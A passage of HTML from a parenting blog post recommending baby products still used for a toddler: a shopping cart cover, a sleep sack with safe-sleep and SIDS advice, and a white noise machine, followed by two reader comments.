one&#8221;, but really how clean is it? According to <a href="http://abcnews.go.com/GMA/OnCall/story?id=2859060" target="_blank" rel="noopener">ABC News: Shopping Carts More Germy Than Public Restrooms</a>.</p>
<p>It is no secret that your child will place their hands in their mouth at some point while you&#8217;re browsing the aisles. To keep them from ingesting these germs it is best to cover the area as best you can. These cart covers are a genius idea! Most come with the ability to attach toys, pacifier and even toys to the cover.</p>
<p>It does double duty with the ability to also be used on highchairs as well. If any food or drink gets on it, I toss it into the washer and it&#8217;s like new again. My daughter has been using this since she was able to sit up on her own and she won&#8217;t outgrow this product for years. Since it folds up into a compact tote and is only 1 lb in weight I keep it in the backseat of my car at all times.</p>
<p>4. <span style="text-decoration: underline;"><strong><a href="https://rstyle.me/n/dfk7f2cegbf" target="_blank" rel="noopener">SleepSack</a></strong></span></p>
<p><a href="http://amzn.to/1mFZmH0"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="670" data-permalink="https://www.balancingpieces.com/5-best-baby-products-still-use/sleepsack/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?fit=522%2C522&amp;ssl=1" data-orig-size="522,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sleepsack" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?fit=522%2C522&amp;ssl=1" class="alignleft wp-image-670 size-medium" src="https://i0.wp.com/balancingpieces.com/wp-content/uploads/2016/02/sleepsack-300x300.jpg?resize=300%2C300" alt="The 5 Best Baby Products I Still Use" width="300" height="300" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://balancingpieces.com/wp-content/uploads/2016/02/sleepsack-300x300.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?resize=275%2C275&amp;ssl=1 275w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/sleepsack.jpg?w=522&amp;ssl=1 522w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></p>
<p>So lets use the S word that every mom cringes at the thought of; SIDS. SIDS stands for Sudden Infant Death Syndrome. This is the most frightening thought and fear of every mom to a child 12 months and younger. Research continues to be done and currently all we know is there are several risk factors combined that may contribute to cause an at-risk infant to die of SIDS.</p>
<p>When putting a baby to sleep the only items in the crib should be the clothes the child is wearing and a fitted sheet. No pillows, no blankets, and no bumpers.</p>
<p>Babies need to stay warm while they are sleeping, but blankets and other loose bedding can increase the risk of suffocation and SIDS. Sleepsacks are the first item available to provide comfort, warmth and without the risk of suffocation.</p>
<p>My daughter first began using this item as a swaddle transition. It allows her to continue to feel secure and yet provide her with the ability to move around her crib. Yes, it looks like a ghostly marshmallow when she does it, but she does walk around her crib and room in her sack. While I have purchased a larger size since she became a toddler, the smaller one is still in good enough condition to pass down or reuse next time.</p>
<p>5. <span style="text-decoration: underline;"><strong><a href="https://rstyle.me/n/dfk7gxcegbf" target="_blank" rel="noopener">Noise Machine</a></strong></span></p>
<p><a href="http://amzn.to/217gsgv"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="672" data-permalink="https://www.balancingpieces.com/5-best-baby-products-still-use/noisemaker/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?fit=522%2C523&amp;ssl=1" data-orig-size="522,523" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="noisemaker" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?fit=522%2C523&amp;ssl=1" class="wp-image-672  aligncenter" src="https://i0.wp.com/balancingpieces.com/wp-content/uploads/2016/02/noisemaker-300x300.jpg?resize=261%2C261" alt="The 5 Best Baby Products I Still Use" width="261" height="261" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://balancingpieces.com/wp-content/uploads/2016/02/noisemaker-300x300.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?resize=275%2C275&amp;ssl=1 275w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/noisemaker.jpg?w=522&amp;ssl=1 522w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a>Did you know that the womb is incredibly noisy? This sound machine creates soothing sounds of rushing air. White noise is said to be the most effective, easiest to implement, inexpensive sleep aid for babies.</p>
<p>In my daughters nursery I kept it <em>under</em> her crib and turned it on for each nap and night time sleep (NEVER place this item in the actual crib) and on the lowest setting.</p>
<p>It is just enough to muffle any noise outside of her room. With it being on 2 lbs it is also easy to travel with. I am a light sleeper and any noise wakes me immediately. I actually have one in my room that I use for myself as well. Her monitor is set on high at night, I don&#8217;t miss a moment. My daughter is so accustom to it, she actually turns it on herself when we walk into her room and she knows it is time to go to sleep.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-655"
				class="share-twitter sd-button share-icon"
				href="https://www.balancingpieces.com/5-best-baby-products-still-use/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-655"
				>
				<span id="sharing-twitter-655" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-655"
				class="share-facebook sd-button share-icon"
				href="https://www.balancingpieces.com/5-best-baby-products-still-use/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-655"
				>
				<span id="sharing-facebook-655" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-655"
				class="share-pinterest sd-button share-icon"
				href="https://www.balancingpieces.com/5-best-baby-products-still-use/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-655"
				>
				<span id="sharing-pinterest-655" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.balancingpieces.com/5-best-baby-products-still-use/"
    dc:identifier="https://www.balancingpieces.com/5-best-baby-products-still-use/"
    dc:title="The 5 Best Baby Products That I Still Use For My Toddler"
    trackback:ping="https://www.balancingpieces.com/5-best-baby-products-still-use/trackback/" />
</rdf:RDF>-->
		<div class="clear"></div>
					</div>
</div>
<footer class="entry-footer"></footer><div class="clear"></div>
</div>
<h2 class="screen-reader-text">Reader Interactions</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-best-baby-products-still-use/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balancingpieces.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
	<label for="wprm-comment-rating-1741757504">Recipe Rating</label>	<span class="wprm-rating-stars">
		<fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0">
			<legend>Recipe Rating</legend>
			<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-0" x="4" y="4" />
	<use xlink:href="#wprm-star-0" x="36" y="4" />
	<use xlink:href="#wprm-star-0" x="68" y="4" />
	<use xlink:href="#wprm-star-0" x="100" y="4" />
	<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-1" x="4" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-2" x="4" y="4" />
	<use xlink:href="#wprm-star-full-2" x="36" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-3" x="4" y="4" />
	<use xlink:href="#wprm-star-full-3" x="36" y="4" />
	<use xlink:href="#wprm-star-full-3" x="68" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
	<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-full-4" x="4" y="4" />
	<use xlink:href="#wprm-star-full-4" x="36" y="4" />
	<use xlink:href="#wprm-star-full-4" x="68" y="4" />
	<use xlink:href="#wprm-star-full-4" x="100" y="4" />
	<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-1741757504" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
  <defs>
	<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
  </defs>
	<use xlink:href="#wprm-star-5" x="4" y="4" />
	<use xlink:href="#wprm-star-5" x="36" y="4" />
	<use xlink:href="#wprm-star-5" x="68" y="4" />
	<use xlink:href="#wprm-star-5" x="100" y="4" />
	<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span>		</fieldset>
	</span>
</div>
<p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="email*" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='655' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4665dea15d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="117"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<div class="entry-comments" id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-2065">
	<article id="article-comment-2065">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/b2811c971b3ef8e81ecf34bbff4b52ad?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b2811c971b3ef8e81ecf34bbff4b52ad?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="http://www.babyambition.com/" class="comment-author-link" rel="external nofollow">Cara Robert</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://www.balancingpieces.com/5-best-baby-products-still-use/#comment-2065">October 28, 2016 at 11:31 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>I love your top 5 products. I am a mom and your post is very useful for me&#8230;</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-2065" data-commentid="2065" data-postid="655" data-belowelement="article-comment-2065" data-respondelement="respond" data-replyto="Reply to Cara Robert" aria-label="Reply to Cara Robert">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-173293">
	<article id="article-comment-173293">

		
		<header class="comment-header">
			<p class="comment-author">
				<img alt='' src='https://secure.gravatar.com/avatar/697ae03265e93ed7ef23631fd2e68219?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697ae03265e93ed7ef23631fd2e68219?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name"><a href="https://www.roamingmommy.com/" class="comment-author-link" rel="external nofollow">roamingmommy1</a></span> <span class="says">says</span>			</p>

			<p class="comment-meta"><time class="comment-time"><a class="comment-time-link" href="https://www.balancingpieces.com/5-best-baby-products-still-use/#comment-173293">September 5, 2017 at 12:29 am</a></time></p>		</header>

		<div class="comment-content">
			
			<p>I love this article because as a new parent, it is easy to get caught up in the trap that when you buy something for your new baby, it is only meant to be used for a certain time and certainly done away with by the time they are toddlers. I always found ways to continue using baby gear as long as possible, as long as it was safe to do so. I found making an initial investment in high quality gear was important in order to be able to do this. I love your analogy of your little one being a ghostly marshmallow in a sleep slack. Even as toddlers, I don&#8217;t like adding a lot of bedding and the larger sleep sacks are perfect. At first I thought that they would be difficult for them to move in, but they actually had no problem. I have to remember that toddlers are more flexible and graceful than I am. I invite you to stop byhttps://www.roamingmommy.com for more articles, reviews and advice for parents of babies and toddlers.<br />
mariana@roamingmommy.com</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="#comment-173293" data-commentid="173293" data-postid="655" data-belowelement="article-comment-173293" data-respondelement="respond" data-replyto="Reply to roamingmommy1" aria-label="Reply to roamingmommy1">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ol></div><div class="entry-nav wrapcontent">
            
        	<div class="navigate-previous leftnav">
                <span>Previous</span>
                <a href="https://www.balancingpieces.com/dollar-store-vase-diy-makeover/">Dollar Store Vase DIY Makeover</a>
        	</div>
             	<div class="navigate-next rightnav">
            <span>Next</span>
            <a href="https://www.balancingpieces.com/6-grocery-items-you-should-always-buy/">6 Grocery Items You Should Always Buy</a>
            </div>
        
    <div class="clear"></div>
</div>		<div class="postdiv"></div>
		<div class="related-posts wrapcontent initial"><h3 class="widget-title"><span>You Might Also Like These:</span></h3>
						<div class="related-content one-fourth" >
					<a href="https://www.balancingpieces.com/mom-life-must-haves/">
					<div class="related-thumbnail ">
					<span class="thumbnailwrap">
		<input class="jpibfi" type="hidden"><img width="640" height="426" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?resize=640%2C426&amp;ssl=1" class="nopin wp-post-image" alt="Hospital Bag Checklist" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?w=640&amp;ssl=1 640w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?resize=300%2C200&amp;ssl=1 300w" sizes="auto, (max-width: 640px) 100vw, 640px" data-attachment-id="7365" data-permalink="https://www.balancingpieces.com/whats-diaper-bag/s-in-my-diaper-bag-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/07/Whats-In-My-Diaper-Bag-cover.png?fit=640%2C426&amp;ssl=1" data-orig-size="640,426" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Hospital Bag Checklist" data-image-description="" data-image-caption="" 